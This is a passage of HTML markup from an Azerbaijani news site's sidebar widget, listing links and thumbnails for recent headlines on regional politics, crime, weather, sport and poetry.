                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

        </div><div id="clean-grid-featured-posts-widget-one-id-11" class="clean-grid-side-widget widget clean-grid-box clean-grid-featured-posts-widget-one"><h2 class="clean-grid-widget-title"><span>Xəbər Xəti</span></h2>
        <div class="clean-grid-recent-posts">
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" title="Permanent Link to İranda 50 dən çox məscid yandırılıb"><img post-id="168687" fifu-featured="1" width="100" height="69" src="https://azvision.az/photos/2026/01/IMG_20260118_043143_340-1768697058.jpg" class="clean-grid-recent-post-img wp-post-image" alt="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" title="İranda 50 dən çox məscid yandırılıb" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/iranda-50-d%c9%99n-cox-m%c9%99scid-yandirilib/" rel="bookmark" title="Permanent Link to İranda 50 dən çox məscid yandırılıb">İranda 50 dən çox məscid yandırılıb</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/168683-2/" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı"><img post-id="168683" fifu-featured="1" width="100" height="50" src="https://azvision.az/photos/2026/01/istockphoto-1335159036-612x612-1768741497.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" title="Xətaidə silsilə oğurluğun qarşısı alındı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/168683-2/" rel="bookmark" title="Permanent Link to Xətaidə silsilə oğurluğun qarşısı alındı">Xətaidə silsilə oğurluğun qarşısı alındı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ"><img post-id="168679" fifu-featured="1" width="100" height="67" src="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" title="Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/g%c9%99mil%c9%99rin-mubariz%c9%99si-20-yanvarda-baki-buxtasi-niy%c9%99-baglanmisdi-musahibe/" rel="bookmark" title="Permanent Link to Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ">Gəmilərin mübarizəsi: 20 yanvarda Bakı buxtası niyə bağlanmışdı &#8211; MÜSAHİBƏ</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq"><img post-id="168674" fifu-featured="1" width="100" height="50" src="https://cdn.globalinfo.az/2026/01/20405-900x450.gif" class="clean-grid-recent-post-img wp-post-image" alt="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" title="Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/erdoganin-oglu-v%c9%99-yezn%c9%99si-bayraktarin-sansi-azdir-turkiy%c9%99nin-yeni-lideri-o-olacaq/" rel="bookmark" title="Permanent Link to Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq">Ərdoğanın oğlu Bilalın  və yeznəsi Bayraktarın şansı azdır, Türkiyənin yeni lideri o olacaq</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi"><img post-id="168671" fifu-featured="1" width="100" height="67" src="https://axar.az/media/2019/03/13/pinaka.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" title="Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/hindistan-bu-raketl%c9%99rin-ir%c9%99vana-catdirildigini-elan-etdi/" rel="bookmark" title="Permanent Link to Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi">Hindistan bu raketlərin İrəvana çatdırıldığını elan etdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;"><img post-id="168667" fifu-featured="1" width="91" height="100" src="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616014247_25048807591465633_5662904322152738605_n.jpg?stp=dst-jpg_s565x565_tt6&amp;_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=IjqVpyWZ1CoQ7kNvwFhdO8F&amp;_nc_oc=Adnd9VFq3wkcSg_eHaZnEdcPHfRQ9X6Kgz69D1be4DYVArfgwWe_WI_OYTfLhSgy5y4&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd20-2.fna&amp;_nc_gid=3D0RHiGh9INUfSSWkxwPgA&amp;oh=00_AfrCznpQY5paUnSH8iMzP9CgivzABmJXc9qFAMoyfT-qvQ&amp;oe=6972BDA3" class="clean-grid-recent-post-img wp-post-image" alt="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" title="Comərd QAYAdan comərd bir yazı&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/com%c9%99rd-qayadab-com%c9%99rd-bir-yazi/" rel="bookmark" title="Permanent Link to Comərd QAYAdan comərd bir yazı&#8230;">Comərd QAYAdan comərd bir yazı&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2025/09/faiq-kep-100x100.jpeg" class="clean-grid-recent-post-img wp-post-image" alt="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" title="Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/sorusuram-b%c9%99s-buna-n%c9%99-ad-ver%c9%99k-faiq-balabeyli-yazdi/" rel="bookmark" title="Permanent Link to Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı">Soruşuram, bəs buna nə ad verək? &#8211; Faiq  BALABƏYLİ yazdı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi"><img post-id="168661" fifu-featured="1" width="100" height="56" src="https://teleqraf.az/storage/2026/01/18/715x378/img_1277.jpg" class="clean-grid-recent-post-img wp-post-image" alt="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" title="“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/ayntraxti-qarabagla-oyuna-cixaracaq-bas-m%c9%99sqci-mu%c9%99yy%c9%99nl%c9%99sdi/" rel="bookmark" title="Permanent Link to “Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi">“Ayntraxt”ı “Qarabağ”la oyuna çıxaracaq baş məşqçi müəyyənləşdi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO"><img post-id="168658" fifu-featured="1" width="100" height="66" src="https://www.bakupost.az/uploads/news/1508x2/2020-03-03-12-42-57iC5GKuifajQdkt9AZT8g_file.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" title="Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/v%c9%99t%c9%99ndaslara-xeberdarliq-iki-min-manatad%c9%99k-c%c9%99rim%c9%99-oluna-bil%c9%99rsiniz-video/" rel="bookmark" title="Permanent Link to Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO">Vətəndaşlara XƏBƏRDARLIQ: İki min manatadək cərimə oluna bilərsiniz &#8211; VİDEO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi"><img post-id="168655" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/07/31/iran-tehran.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" title="Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/rusiya-ukraynada-batir-cinin-sazisi-var-iran-t%c9%99kl%c9%99ndi/" rel="bookmark" title="Permanent Link to Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi">Rusiya Ukraynada “batır”, Çinin sazişi var &#8211; İran təkləndi</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı"><img post-id="168651" fifu-featured="1" width="100" height="62" src="https://axar.az/media/2016/12/29/ogru.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" title="Bakıda ofisdən oğurluq edənlər saxlanıldı" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bakida-ofisd%c9%99n-ogurluq-ed%c9%99nl%c9%99r-saxlanildi/" rel="bookmark" title="Permanent Link to Bakıda ofisdən oğurluq edənlər saxlanıldı">Bakıda ofisdən oğurluq edənlər saxlanıldı</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava"><img post-id="168648" fifu-featured="1" width="100" height="58" src="https://axar.az/media/2024/11/27/batabat-qar.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" title="Bu rayonlara qar yağır – Faktiki hava" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/bu-rayonlara-qar-yagir-faktiki-hava/" rel="bookmark" title="Permanent Link to Bu rayonlara qar yağır – Faktiki hava">Bu rayonlara qar yağır – Faktiki hava</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu"><img post-id="168645" fifu-featured="1" width="100" height="62" src="https://teleqraf.az/storage/2025/06/13/715x378/drone.webp" class="clean-grid-recent-post-img wp-post-image" alt="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" title="Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/qazaxistan-g%c9%99misi-x%c9%99z%c9%99rd%c9%99-pua-il%c9%99-vuruldu/" rel="bookmark" title="Permanent Link to Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu">Qazaxıstan gəmisi Xəzərdə PUA ilə vuruldu</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk"><img post-id="168642" fifu-featured="1" width="100" height="56" src="https://axar.az/media/2021/05/14/putin-medvedcuk.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" title="Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/muharib%c9%99-bitdi-hamiya-t%c9%99s%c9%99kkurl%c9%99r-medvedcuk/" rel="bookmark" title="Permanent Link to Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk">Müharibə bitdi, hamıya təşəkkürlər&#8230; &#8211; Medvedçuk</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" title="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" title="Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib.jpg 720w, https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib-300x300.jpg 300w, https://www.mustaqil.az/wp-content/uploads/2021/02/səadət-qərib-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/seadet-qeribibin-ged%c9%99s%c9%99n-ora-seirin%c9%99-sevil-azadqizinin-baxislari-il%c9%99/" rel="bookmark" title="Permanent Link to Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə">Seadet Qeribibin &#8220;Gedəsən ora&#8221; şeirinə Sevil AZADQIZInın baxışları ilə</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO"><img width="100" height="100" src="https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-100x100.png" class="clean-grid-recent-post-img wp-post-image" alt="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" title="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" title="“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO" decoding="async" loading="lazy" srcset="https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-100x100.png 100w, https://www.mustaqil.az/wp-content/uploads/2026/01/sssss-480x480.png 480w" sizes="auto, (max-width: 100px) 100vw, 100px" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/s%c9%99h%c9%99rsalma-v%c9%99-memarliq-ili-il%c9%99-bagli-stend-v%c9%99-kitab-s%c9%99rgisi-t%c9%99skil-olundu-foto/" rel="bookmark" title="Permanent Link to “Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO">“Şəhərsalma və Memarlıq İli” ilə bağlı stend və kitab sərgisi təşkil olundu &#8211; FOTO</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;"><img post-id="168634" fifu-featured="1" width="100" height="100" src="https://scontent.fgyd7-1.fna.fbcdn.net/v/t39.30808-6/616135808_25596024183340444_8125317256738359942_n.jpg?stp=dst-jpg_p526x296_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=I-HjnSScD7gQ7kNvwH_M2bu&amp;_nc_oc=AdkfTeMDQ26pVOvce0_m8oenCmaYvEqZiDDEq53N32ljpNvIW-3-vVZTp2Lo-Z1NMlE&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-1.fna&amp;_nc_gid=E-a2ezCJwWhtrwd2K97DsA&amp;oh=00_AfpM7pcjafz9tUoRFcyhkwa4hCa-omkITMUgSFUlUALeWA&amp;oe=6971D336" class="clean-grid-recent-post-img wp-post-image" alt="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" title="&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/kloun-nini-rolu-il%c9%99-taninan-%c9%99m%c9%99kdar-artist/" rel="bookmark" title="Permanent Link to &#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;">&#8220;Kloun Nini&#8221; rolu ilə tanınan əməkdar artist&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)"><img post-id="168631" fifu-featured="1" width="80" height="100" src="https://upload.wikimedia.org/wikipedia/commons/thumb/f/f9/%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg/412px-%C3%96mer_Seyfettin_Renklendirilmi%C5%9F.jpg" class="clean-grid-recent-post-img wp-post-image" alt="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" title="Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/kur%c9%99kci-om%c9%99r-seyf%c9%99ddinin-hekay%c9%99si-turkiy%c9%99/" rel="bookmark" title="Permanent Link to Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)">Kürəkçi &#8211; Ömər Seyfəddinin hekayəsi (Türkiyə)</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;"><img post-id="168625" fifu-featured="1" width="100" height="67" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/617074318_1578640843447056_77171259862885213_n.jpg?stp=dst-jpg_s590x590_tt6&amp;_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=833d8c&amp;_nc_ohc=9ZayVtxAP8gQ7kNvwGNeBx8&amp;_nc_oc=AdmVh2S6U9vvc07PQQSsvBMyfEgJSw2M0gInU_Ixkc8Ly5E5mUex9sKj2L05BV6pdG8&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=2KiUvhw5zQ5_tVbDYAVuog&amp;oh=00_AfqHz7nWoGeCyJ37sgtWLRndIpkZPdWpGDTu1yhBXVdMPw&amp;oe=697190B3" class="clean-grid-recent-post-img wp-post-image" alt="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" title="Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;" decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/cahangir-namaz-m%c9%99n-s%c9%99ni-sevir%c9%99m-amma-bu-sevgi-seir%c9%99-sigmir/" rel="bookmark" title="Permanent Link to Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;">Cahangir MİRZƏ: Mən səni sevirəm, amma bu sevgi şeirə sığmır&#8230;</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                <div class="clean-grid-recent-post">
                        <div class="clean-grid-recent-post-thumbnail">
                            <a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,"><img post-id="168622" fifu-featured="1" width="80" height="100" src="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/616380035_25541806245448298_5222928476310068107_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=127cfc&amp;_nc_ohc=WHDUW9qpcu8Q7kNvwETlVCu&amp;_nc_oc=AdnHgaFigeDCWNJG6FNI_RNbx4ulaucFYOzs-1cGlO13uRvClJ0_16J1O_9aYSm1D-w&amp;_nc_zt=23&amp;_nc_ht=scontent.fgyd7-2.fna&amp;_nc_gid=WPOrVuIzCUaGGkyEo1Ab2w&amp;oh=00_AfrHm7JlTCXnexuLGLGTKZcDQNwr4OYJZn0jwU0mRtMKmw&amp;oe=697169BC" class="clean-grid-recent-post-img wp-post-image" alt="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," title="Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma," decoding="async" loading="lazy" /></a>
                        </div>
                        <div class="clean-grid-recent-post-title"><a href="https://www.mustaqil.az/vasif-suleyman-s%c9%99n%c9%99-qosulub-ucmaq-n%c9%99-yarasir-yasima/" rel="bookmark" title="Permanent Link to Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,">Vasif SÜLEYMAN:   Sənə qoşulub uçmaq, nə yaraşır yaşıma,</a></div>
            <div class="clean-grid-recent-entry-meta">
                                                </div>
                    </div>
                </div>

